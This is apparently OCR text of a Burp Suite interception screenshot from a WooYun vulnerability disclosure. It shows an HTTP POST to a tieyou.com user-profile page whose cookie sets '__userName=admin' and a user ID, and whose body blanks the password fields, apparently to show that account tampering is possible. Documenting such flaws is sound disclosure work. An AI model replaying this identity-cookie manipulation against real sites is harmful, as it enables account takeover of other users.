 request to http://union.tieyou.com:80 [114.80.202.116]
forward drop intercept is on action
raw params headers hex
POST /user/userInfo.html HTTP/1.1
Host: union.tieyou.com
Proxy-Connection: keep-alive
Content-Length: 198
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://union.tieyou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/32.0.1700.76 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://union.tieyou.com/user/userInfo.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
_strCity_=%3Cdt%3E%3Cstrong%3E%u8D63%u5DDE%3C/strong%3E%3Cbr%3E%3Ca%20target%3D%22_blank%22%20href%3D%22
http%3A//tianqi.tieyou.com/%22%3E%5B%u5207%u6362%5D%3C/a%3E%3C/dt%3E;
_strTianqi_=%3Cdd%3E%3Ca%20title%3D%22%u9634%22%20target%3D%22_blank%22%20href%3D%22http%3A//tianqi.tiey
ou.com/ganzhou.html%22%20class%3D%22gray%22%3E%3Cem%20class%3D%22s6%22%3E%3C/em%3E%3Cp%3E2%u2103%7E5%u21
03%3C/p%3E%3C/a%3E%3C/dd%3E; __date__=2014-02-16; chunYunApp=1; __P_Redirect=null;
Hm_lvt_3d66c13e0ef795c8a00b3b9ca2a8ba38=1392364217,1392365347,1392365367,1392365374;
Hm_lpvt_3d66c13e0ef795c8a00b3b9ca2a8ba38=1392365374; __userName=admin; __userId=5997;
CNZZDATA30054844=cnzz_eid%3D187064431-1392364217-http%253A%252F%252Funion.tieyou.com%252F%26ntime%3D1392
364217%26cnzz_a%3D37%26sin%3Dhttp%253A%252F%252Fu.tieyou.com%252Fpassport%252Flogin.html%253Fredirect%25
3Dhttp%25253A%25252F%25252Fu.tieyou.com%25252Findex.php%25253Fparam%25253D%25252Fconsult%25252FuserCente
r%26ltime%3D1392364228533
userpwd= &userpwd2= &contactname=%E6%88%91%E5%95%8A&mobilenum=13707070077&qq=&phon
enum=&msn=&address=%E6%88%91%E6%88%91%E6%88%91%E6%88%91%E6%88%91%E6%88%91&update=true
www.wooyun.org